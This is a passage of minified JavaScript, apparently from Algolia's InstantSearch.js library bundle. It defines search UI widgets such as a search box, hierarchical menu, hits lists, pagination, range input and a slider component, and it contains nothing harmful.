e=e.templateProps,Pe(je,null,n&&Pe("div",null,r&&Pe("div",{className:t.control},a||!c?Pe(Mn,{classNameLabel:Sn(t.label,a&&t.selectedLabel),classNameInput:t.input,checked:a,onToggle:u},Pe(os,o({},e,{templateKey:"toggle",rootTagName:"span"}))):Pe(Hn,{className:t.redo,disabled:!c,onClick:l},Pe(os,o({},e,{templateKey:"redo",rootTagName:"span"})))),!r&&!a&&Pe("div",{className:t.control},Pe(Hn,{className:Sn(t.redo,!c&&t.disabledRedo),disabled:!c,onClick:l},Pe(os,o({},e,{templateKey:"redo",rootTagName:"span"})))),i&&s&&Pe(Hn,{className:t.reset,onClick:f},Pe(os,o({},e,{templateKey:"reset",rootTagName:"span"})))))},Es=function(e){return(0,e.refine)({northEast:(e=e.mapInstance).getBounds().getNorthEast().toJSON(),southWest:e.getBounds().getSouthWest().toJSON()})},Fs=function(e,t){return e.reduce((function(e,n){var r=(e=p(e,2))[0];return e=e[1],t.includes(n.__id)?[r.concat(n),e]:[r,e.concat(n)]}),[[],[]])},Cs=function(e,t){return t=t.reduce((function(e,t){return e.extend(t.getPosition())}),new e.maps.LatLngBounds),{northEast:t.getNorthEast().toJSON(),southWest:t.getSouthWest().toJSON()}},Ts=function(e,t){e.isUserInteraction=!1,t(),e.isUserInteraction=!0},ks=["initialZoom","initialPosition","templates","cssClasses","builtInMarker","customHTMLMarker","enableRefine","enableClearMapRefinement","enableRefineControl","container","googleReference"],As=["item"],Ds=["item"],Ls=M({name:"geo-search"}),Hs=zt("GeoSearch"),Ms=(Ha={query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,ariaLabel:"Search",onChange:b,onSubmit:b,onReset:b,refine:b},function(){function e(){var n;r(this,e);for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];return s(h(n=t.call.apply(t,[this].concat(a))),"state",{query:n.props.query,focused:!1}),s(h(n),"input",{current:null}),s(h(n),"onInput",(function(e){var t=(i=n.props).searchAsYouType,r=i.refine,i=i.onChange,a=e.target.value;"compositionend"!==e.type&&e.isComposing||(t&&r(a),n.setState({query:a}),i(e))})),s(h(n),"onSubmit",(function(e){var t=(i=n.props).searchAsYouType,r=i.refine,i=i.onSubmit;return e.preventDefault(),e.stopPropagation(),n.input.current&&n.input.current.blur(),t||r(n.state.query),i(e),!1})),s(h(n),"onReset",(function(e){var t=(r=n.props).refine,r=r.onReset;n.input.current&&n.input.current.focus(),t(""),n.setState({query:""}),r(e)})),s(h(n),"onBlur",(function(){n.setState({focused:!1})})),s(h(n),"onFocus",(function(){n.setState({focused:!0})})),n}c(e,Oe);var t=d(e);return a(e,[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=(c=this.props).cssClasses,t=c.placeholder,n=c.autofocus,r=c.showSubmit,i=c.showReset,a=c.showLoadingIndicator,s=c.templates,o=c.isSearchStalled,c=c.ariaLabel;return Pe("div",{className:e.root},Pe("form",{action:"",role:"search",className:e.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},Pe("input",{ref:this.input,value:this.state.query,disabled:this.props.disabled,className:e.input,type:"search",placeholder:t,autoFocus:n,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",maxLength:512,onInput:this.onInput,oncompositionend:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus,"aria-label":c}),Pe(os,{templateKey:"submit",rootTagName:"button",rootProps:{className:e.submit,type:"submit",title:"Submit the search query",hidden:!r},templates:s,data:{cssClasses:e}}),Pe(os,{templateKey:"reset",rootTagName:"button",rootProps:{className:e.reset,type:"reset",title:"Clear the search query",hidden:!(i&&this.state.query.trim()&&!o)},templates:s,data:{cssClasses:e}}),a&&Pe(os,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:e.loadingIndicator,hidden:!o},templates:s,data:{cssClasses:e}})))}}]),e}());s(Ms,"defaultProps",Ha);var qs,Ws,Bs,Us,Qs=["root"],$s=function(){function e(){var i;r(this,e);for(var a=arguments.length,c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];return s(h(i=n.call.apply(n,[this].concat(c))),"searchBox",{current:null}),s(h(i),"_generateFacetItem",(function(n){Bn(n)&&Array.isArray(n.data)&&0<n.data.length&&((r=i.props.cssClasses).root,r=f(r,Qs),r=Pe(e,o({},i.props,{cssClasses:r,depth:i.props.depth+1,facetValues:n.data,showMore:!1,className:i.props.cssClasses.childList})));var r,a=i.props.createURL(n.value),s=(a=t(t({},n),{},{url:a,attribute:i.props.attribute,cssClasses:i.props.cssClasses,isFromSearch:i.props.isFromSearch}),n.value),c=(void 0!==n.isRefined&&(s+="/".concat(n.isRefined)),void 0!==n.count&&(s+="/".concat(n.count)),Sn(i.props.cssClasses.item,n.isRefined&&i.props.cssClasses.selectedItem,!n.count&&i.props.cssClasses.disabledItem,Boolean(Bn(n)&&Array.isArray(n.data)&&0<n.data.length)&&i.props.cssClasses.parentItem));return Pe(Wn,{templateKey:"item",key:s,facetValueToRefine:n.value,handleClick:i.handleItemClick,isRefined:n.isRefined,className:c,subItems:r,templateData:a,templateProps:i.props.templateProps})})),s(h(i),"handleItemClick",(function(e){var t=e.facetValueToRefine,n=e.isRefined,r=e.originalEvent;if(!ne(r)&&r.target instanceof HTMLElement&&r.target.parentNode instanceof HTMLElement&&(!n||!r.target.parentNode.querySelector('input[type="radio"]:checked'))){if("INPUT"!==r.target.tagName){for(var a=r.target;a!==r.currentTarget;){if("LABEL"===a.tagName&&(a.querySelector('input[type="checkbox"]')||a.querySelector('input[type="radio"]')))return;"A"===a.tagName&&a.href&&r.preventDefault(),a=a.parentNode}r.stopPropagation()}i.refine(t)}})),i}c(e,Oe);var n=d(e);return a(e,[{key:"shouldComponentUpdate",value:function(e){return!ee(this.props.facetValues,e.facetValues)}},{key:"refine",value:function(e){this.props.toggleRefinement(e)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox.current&&!e.isFromSearch&&this.searchBox.current.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues&&this.props.facetValues[0];e&&(e=e.value,this.props.toggleRefinement(e))}},{key:"render",value:function(){var e=this,t=Sn(this.props.cssClasses.showMore,!(!0===this.props.showMore&&this.props.canToggleShowMore)&&this.props.cssClasses.disabledShowMore),n=(t=!0===this.props.showMore&&Pe(os,o({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:t,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems)),r=(n=this.props.searchFacetValues&&Pe("div",{className:this.props.cssClasses.searchBox},Pe(Ms,{ref:this.searchBox,placeholder:this.props.searchPlaceholder,disabled:n,cssClasses:this.props.cssClasses.searchable,templates:this.props.searchBoxTemplateProps.templates,onChange:function(t){return e.props.searchFacetValues(t.target.value)},onReset:function(){return e.props.searchFacetValues("")},onSubmit:function(){return e.refineFirstValue()},searchAsYouType:!1,ariaLabel:"Search for filters"})),this.props.facetValues&&0<this.props.facetValues.length&&Pe("ul",{className:this.props.cssClasses.list},this.props.facetValues.map(this._generateFacetItem,this))),i=this.props.searchFacetValues&&this.props.isFromSearch&&(!this.props.facetValues||0===this.props.facetValues.length)&&Pe(os,o({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return Pe("div",{className:Sn(this.props.cssClasses.root,(!this.props.facetValues||0===this.props.facetValues.length)&&this.props.cssClasses.noRefinementRoot,this.props.className)},this.props.children,n,r,i,t)}}]),e}(),Vs=(s($s,"defaultProps",{cssClasses:{},depth:0}),{item:function(e){var t=e.url,n=e.label,r=e.count,i=e.cssClasses;return e=e.isRefined,Pe("a",{className:Sn(Sn(i.link),Sn(e?i.selectedItemLink:void 0)),href:t},Pe("span",{className:Sn(i.label)},n),Pe("span",{className:Sn(i.count)},yn(r)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}}),zs=M({name:"hierarchical-menu"}),Ks=zt("HierarchicalMenu"),Js={empty:function(){return"No results"},item:function(e){return JSON.stringify(ie(e,["__hitIndex"]),null,2)}},Xs=M({name:"hits"}),Gs=zt("Hits"),Ys=M({name:"hits-per-page"}),Zs=zt("HitsPerPage"),eo=function(e){var n=e.results,r=e.hits,i=e.insights,a=e.bindEvent,s=e.sendEvent,c=e.hasShowPrevious,u=e.showPrevious,l=e.showMore,f=e.isFirstPage,h=e.isLastPage,d=e.cssClasses,p=e.templateProps,m=Ue({insights:i,sendEvent:s});return 0===n.hits.length?Pe(os,o({},p,{templateKey:"empty",rootProps:{className:Sn(d.root,d.emptyRoot),onClick:m},data:n})):Pe("div",{className:d.root},c&&Pe(os,o({},p,{templateKey:"showPreviousText",rootTagName:"button",rootProps:{className:Sn(d.loadPrevious,f&&d.disabledLoadPrevious),disabled:f,onClick:u}})),Pe("ol",{className:d.list},r.map((function(e,n){return Pe(os,o({},p,{templateKey:"item",rootTagName:"li",rootProps:{className:d.item,onClick:function(t){m(t),s("click:internal",e,"Hit Clicked")},onAuxClick:function(t){m(t),s("click:internal",e,"Hit Clicked")}},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}}),bindEvent:a,sendEvent:s}))}))),Pe(os,o({},p,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:Sn(d.loadMore,h&&d.disabledLoadMore),disabled:h,onClick:l}})))},to={empty:function(){return"No results"},showPreviousText:function(){return"Show previous results"},showMoreText:function(){return"Show more results"},item:function(e){return JSON.stringify(ie(e,["__hitIndex"]),null,2)}},no=M({name:"infinite-hits"}),ro=zt("InfiniteHits"),io={item:function(e){var t=e.cssClasses,n=e.url,r=e.label;return e=e.count,Pe("a",{className:Sn(t.link),href:n},Pe("span",{className:Sn(t.label)},r),Pe("span",{className:Sn(t.count)},yn(e)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}},ao=M({name:"menu"}),so=zt("Menu"),oo={item:function(e){var t=e.label;return e=e.count,"".concat(t," (").concat(yn(e),")")},defaultOption:function(){return"See all"}},co=M({name:"menu-select"}),uo=zt("MenuSelect"),lo={item:function(e){var t=e.cssClasses,n=e.attribute,r=e.label;return e=e.isRefined,Pe("label",{className:t.label},Pe("input",{type:"radio",className:t.radio,name:n,defaultChecked:e}),Pe("span",{className:t.labelText},r))}},fo=M({name:"numeric-menu"}),ho=zt("NumericMenu"),po=zt("Pagination"),mo=M({name:"pagination"}),go={previous:function(){return"‹"},next:function(){return"›"},page:function(e){return e=e.page,"".concat(e)},first:function(){return"«"},last:function(){return"»"}},vo=0,yo=[],bo=[],wo=dr.__b,So=dr.__r,Ro=dr.diffed,_o=dr.__c,Po=dr.unmount;dr.__b=function(e){"function"!=typeof e.type||e.o||e.type===je?e.o||(e.o=e.__&&e.__.o?e.__.o:""):e.o=(e.__&&e.__.o?e.__.o:"")+(e.__&&e.__.__k?e.__.__k.indexOf(e):0),Ws=null,wo&&wo(e)},dr.__r=function(e){So&&So(e),qs=0,(e=(Ws=e.__c).__H)&&(Bs===Ws?(e.__h=[],Ws.__h=[],e.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=bo,e.__N=e.i=void 0}))):(e.__h.forEach(Gn),e.__h.forEach(Yn),e.__h=[])),Bs=Ws},dr.diffed=function(e){Ro&&Ro(e),(e=e.__c)&&e.__H&&(!e.__H.__h.length||1!==yo.push(e)&&Us===dr.requestAnimationFrame||((Us=dr.requestAnimationFrame)||function(e){function t(){clearTimeout(r),xo&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);xo&&(n=requestAnimationFrame(t))})(Xn),e.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==bo&&(e.__=e.__V),e.i=void 0,e.__V=bo}))),Bs=Ws=null},dr.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||Yn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],dr.__e(n,e.__v)}})),_o&&_o(e,t)},dr.unmount=function(e){var t;Po&&Po(e),(e=e.__c)&&e.__H&&(e.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),e.__H=void 0,t)&&dr.__e(t,e.__v)};var xo="function"==typeof requestAnimationFrame,jo=M({name:"panel"}),Oo=zt("Panel"),Io=["placesReference","defaultPosition"],No=["places"],Eo=function(e){var t=e.url,n=e.theme;return Pe("div",{className:(e=e.cssClasses).root},Pe("a",{href:t,target:"_blank",className:e.link,"aria-label":"Search by Algolia",rel:"noopener noreferrer"},Pe("svg",{height:"1.2em",className:e.logo,viewBox:"0 0 572 64",style:{width:"auto"}},Pe("path",{fill:"dark"===n?"#FFF":"#36395A",d:"M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"}),Pe("path",{fill:"dark"===n?"#FFF":"#003DFF",d:"M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"}))))},Fo=zt("PoweredBy"),Co=M({name:"powered-by"}),To=M({name:"query-rule-context"}),ko=function(e){var t=e.cssClasses,n=e.templates;return e=e.items,Pe(os,{templateKey:"default",templates:n,rootProps:{className:t.root},data:{items:e}})},Ao={default:function(e){return e=e.items,JSON.stringify(e,null,2)}},Do=M({name:"query-rule-custom-data"}),Lo=zt("QueryRuleCustomData"),Ho=function(){function e(){var n,i;r(this,e);for(var a=arguments.length,o=new Array(a),c=0;c<a;c++)o[c]=arguments[c];return s(h(i=t.call.apply(t,[this].concat(o))),"state",{min:null==(n=i.props.values.min)?void 0:n.toString(),max:null==(n=i.props.values.max)?void 0:n.toString()}),s(h(i),"onInput",(function(e){return function(t){t=t.currentTarget.value,i.setState(s({},e,t))}})),s(h(i),"onSubmit",(function(e){e.preventDefault();var t=(e=i.state).min;e=e.max,i.props.refine([t?Number(t):void 0,e?Number(e):void 0])})),i}c(e,Oe);var t=d(e);return a(e,[{key:"componentWillReceiveProps",value:function(e){var t;this.setState({min:null==(t=e.values.min)?void 0:t.toString(),max:null==(t=e.values.max)?void 0:t.toString()})}},{key:"render",value:function(){var e=(t=this.state).min,t=t.max,n=(s=this.props).min,r=s.max,i=s.step,a=s.cssClasses,s=s.templateProps,c=!(!n||!r)&&r<=n,u=Boolean(e||t);return Pe("div",{className:Sn(a.root,!u&&a.noRefinement)},Pe("form",{className:a.form,onSubmit:this.onSubmit},Pe("label",{className:a.label},Pe("input",{className:Sn(a.input,a.inputMin),type:"number",min:n,max:r,step:i,value:nr(null!=e?e:""),onInput:this.onInput("min"),placeholder:null==n?void 0:n.toString(),disabled:c})),Pe(os,o({},s,{templateKey:"separatorText",rootTagName:"span",rootProps:{className:a.separator}})),Pe("label",{className:a.label},Pe("input",{className:Sn(a.input,a.inputMax),type:"number",min:n,max:r,step:i,value:nr(null!=t?t:""),onInput:this.onInput("max"),placeholder:null==r?void 0:r.toString(),disabled:c})),Pe(os,o({},s,{templateKey:"submitText",rootTagName:"button",rootProps:{type:"submit",className:a.submit,disabled:c}}))))}}]),e}(),Mo=M({name:"range-input"}),qo=zt("RangeInput"),Wo={separatorText:function(){return"to"},submitText:function(){return"Go"}},Bo=100,Uo=Pe("div",{className:"rheostat-background"}),Qo=function(){function e(){var n;r(this,e);for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];return s(h(n=t.call.apply(t,[this].concat(a))),"x",[0,0].map((function(e){return e}))),s(h(n),"state",{className:sr(n.props),handlePos:n.props.values.map((function(e){return ir(e,n.props.min,n.props.max)})),handleDimensions:0,mousePos:null,sliderBox:{},slidingIndex:null,values:n.props.values}),s(h(n),"rheostat",{current:null}),s(h(n),"componentWillReceiveProps",(function(e){var t=(s=n.props).className,r=s.disabled,i=s.min,a=s.max,s=s.orientation,o=(c=n.state).values,c=c.slidingIndex;i=e.min!==i||e.max!==a,a=o.length!==e.values.length||o.some((function(t,n){return e.values[n]!==t})),o=e.className!==t||e.orientation!==s,t=e.disabled&&!r,o&&n.setState({className:sr(e)}),(i||a)&&n.updateNewValues(e),t&&null!==c&&n.endSlide()})),s(h(n),"getPublicState",(function(){var e=n.props,t=e.min;return{max:e.max,min:t,values:n.state.values}})),s(h(n),"getSliderBoundingBox",(function(){var e=n.rheostat.current,t=e.getBoundingClientRect();return{height:t.height||e.clientHeight,left:t.left,top:t.top,width:t.width||e.clientWidth}})),s(h(n),"getProgressStyle",(function(e){var t=n.state.handlePos,r=t[e];return 0===e?"vertical"===n.props.orientation?{height:"".concat(r,"%"),top:0}:{left:0,width:"".concat(r,"%")}:(t=r-(r=t[e-1]),"vertical"===n.props.orientation?{height:"".concat(t,"%"),top:"".concat(r,"%")}:{left:"".concat(r,"%"),width:"".concat(t,"%")})})),s(h(n),"getMinValue",(function(e){return n.state.values[e-1]?Math.max(n.props.min,n.state.values[e-1]):n.props.min})),s(h(n),"getMaxValue",(function(e){return n.state.values[e+1]?Math.min(n.props.max,n.state.values[e+1]):n.props.max})),s(h(n),"getHandleDimensions",(function(e,t){return(e=e.currentTarget||null)?"vertical"===n.props.orientation?e.clientHeight/t.height*Bo/2:e.clientWidth/t.width*Bo/2:0})),s(h(n),"getClosestSnapPoint",(function(e){return n.props.snapPoints.length?n.props.snapPoints.reduce((function(t,n){return Math.abs(t-e)<Math.abs(n-e)?t:n})):e})),s(h(n),"getSnapPosition",(function(e){var t,r,i;return n.props.snap?(t=(r=n.props).max,i=ar(e,r=r.min,t),ir(n.getClosestSnapPoint(i),r,t)):e})),s(h(n),"getNextPositionForKey",(function(e,t){var r=(i=n.state).handlePos,i=i.values,a=(c=n.props).max,o=c.min,c=c.snapPoints,u=n.props.snap,l=i[e],f=r=r[e],h=1,d=(100<=a?r=Math.round(r):h=100/(a-o),null);if(u&&(d=c.indexOf(n.getClosestSnapPoint(i[e]))),s(i={},37,(function(e){return-1*e})),s(i,39,(function(e){return e})),s(i,38,(function(e){return e})),s(i,40,(function(e){return-1*e})),s(i,34,(function(e){return 1<e?-e:-10*e})),s(i,33,(function(e){return 1<e?e:10*e})),e=i,Object.prototype.hasOwnProperty.call(e,t))r+=e[t](h),u&&d&&(f<r?d<c.length-1&&(l=c[d+1]):0<d&&(l=c[d-1]));else if(36===t)r=0,u&&(l=c[0]);else{if(35!==t)return null;r=Bo,u&&(l=c[c.length-1])}return u?ir(l,o,a):r})),s(h(n),"getNextState",(function(e,t){var r=n.state.handlePos,i=(o=n.props).max,a=o.min,s=n.validatePosition(e,t),o=r.map((function(t,n){return n===e?s:t}));return{handlePos:o,values:o.map((function(e){return ar(e,a,i)}))}})),s(h(n),"getClosestHandle",(function(e){var t=n.state.handlePos;return t.reduce((function(n,r,i){return Math.abs(t[i]-e)<Math.abs(t[n]-e)?i:n}),0)})),s(h(n),"setStartSlide",(function(e,t,r){var i=n.getSliderBoundingBox();n.setState({handleDimensions:n.getHandleDimensions(e,i),mousePos:{x:t,y:r},sliderBox:i,slidingIndex:or(e)})})),s(h(n),"startMouseSlide",(function(e){n.setStartSlide(e,e.clientX,e.clientY),document.addEventListener("mousemove",n.handleMouseSlide,!1),document.addEventListener("mouseup",n.endSlide,!1),cr(e)})),s(h(n),"startTouchSlide",(function(e){var t;1<e.changedTouches.length||(t=e.changedTouches[0],n.setStartSlide(e,t.clientX,t.clientY),document.addEventListener("touchmove",n.handleTouchSlide,!1),document.addEventListener("touchend",n.endSlide,!1),n.props.onSliderDragStart&&n.props.onSliderDragStart(),cr(e))})),s(h(n),"handleMouseSlide",(function(e){null!==n.state.slidingIndex&&(n.handleSlide(e.clientX,e.clientY),cr(e))})),s(h(n),"handleTouchSlide",(function(e){var t;null!==n.state.slidingIndex&&(1<e.changedTouches.length?n.endSlide():(t=e.changedTouches[0],n.handleSlide(t.clientX,t.clientY),cr(e)))})),s(h(n),"handleSlide",(function(e,t){var 